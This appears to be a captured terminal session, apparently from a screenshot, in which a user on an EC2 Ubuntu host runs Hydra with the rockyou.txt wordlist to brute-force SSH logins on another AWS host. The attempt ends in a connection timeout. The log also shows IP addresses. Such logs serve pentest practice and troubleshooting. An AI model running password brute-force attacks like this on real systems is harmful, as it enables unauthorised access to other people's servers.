 Last login: Sat Aug 14 05:44:38 2021 from 106.51.232.90
ubuntu@ip-10-192-11-241:~$ date
Sat Aug 14 06:00:46 UTC 2021
ubuntu@ip-10-192-11-241:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-162-4-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-14 06:01:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
 found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per ta
sk
[DATA] attacking ssh://ec2-54-162-4-153.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.94:22 - Timeout connecting to 10.192.10.94
ubuntu@ip-10-192-11-241:~$